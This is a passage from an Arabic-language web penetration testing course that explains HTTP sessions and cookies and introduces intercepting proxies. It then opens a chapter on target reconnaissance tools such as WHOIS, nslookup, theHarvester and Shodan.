





# فھم ال Session

- عند الانتقال من صفحة إلى أخرى في موقع معین فإن بروتوكول الـ HTTP لا یمكنھ معرفة أن تلك الصفحات قد تم تصفحھا من قبل نفس الشخص أم لا
- حیث أن الـ HTTP لا یوفر لنا آلیة لعمل ذلك التواصل (بین المستخدم و الخادم) ، فإذا ما طلب المستخدم صفحة من الخادم فإن الخادم یقوم بإعطائھ ما أراد و ینتھي عند ذلك فلا یعرف إن كان ھو نفس المستخدم أو لیس ھو
- لأجل ذلك تم إنشاء تقنیة ال Cookies كما ذكرنا سابقا و ال Session للحفاظ على الترابط بین المستخدم و الخادم
- حیث یتم تخزین ال Session عند الخادم على عكس ال Cookie یتم تخزینھا عند المتصفح المستخدم
	- حیث ان لكل مستخدم Session Id/Token
	- وقت انتھاء ال Session اسرع من انتھاء ال Cookie

فهم ال Session (تكمله ...)



## The client uses a login form to POST the user's credentials.

POST /login.php HTTP/1.1 Host: my.website.com

usr=John, passwd=p4ss

## The server sends back a response with a Set-cookie header field.

# The cookie contains the session ID.

### $POST \ldots$ HTTP/1.1 200 OK  $\cdots$ Set-Cookie: SESS=MySess1234; expires=Thu, 21-May-2015 15:25:20 GMT; path=/; domain=my.website.com  $\cdots$

The browser will send back the cookie according to the cookie protocol, thus sending the session ID.



# Web Application Proxies على أمثلة





# الادوات المستخدمة ك Proxy Intercept



• اداة ال BurpSuite

• اداة ال ZAP

# تم بحمد الله انتھاء المقدمة

الفصل الاول جمع معلومات عن الھدف

المؤلف د.م/ أحمد ھاشم الفقي استشارى أمن المعلومات و التحول الرقمي

Ahmed.Hashem.ElFiky@outlook.com

محتویات ھذا الفصل:

- ما ھى أنواع المعلومات التى نسعى لمعرفتھا عن الھدف فھم ال Tool dnsrecon
	- فھم ال Tool WHOIS
		- فھم ال DNS
	- فھم ال Tool nslookup
		- فھم موقع Netcraft
		- فهم الNetcat Tool
	- فھم ال Tool WhatWeb
	- فھم ال Tool Wappalyzer
	- Google Search Operators ال فھم•
- فھم ال Tool subbrute
- فھم ال Tool theHarvestar
	- فھم مصطلح Zone DNS Transfer
		- فھم ال Tool fierce
	- فھم ال Tool DirBuster
	- فهم موقع Shodan HQ
- بناء Graph Functional للھدف

# ما ھى أنواع المعلومات التى نسعى لمعرفتھا عن الھدف

- نسعى لمعرفة بعض المعلومات عن الھدف و منھا
- (Web server, CMS, Database, …) مثلا Infrastructure ال عن معلومات•
	- معلومات عن ال Logic Application اى كیفیة عمل الھدف
		- IPs, Domains and SubDomains ال عن معلومات•
			- معلومات عن ال Virtual hosts

# فھم ال Tool WHOIS

#### • اداة ال WHOIS تبحث عن تفاصیل ownership للھدف من قواعد بیانات مختلفة. • توجد ھذه الاداة فى شكل Based-Command او فى شكل Based-Web



فهم ال WHOIS Tool (تكملة...)

#### web-based tools such as: whois.domaintools.com

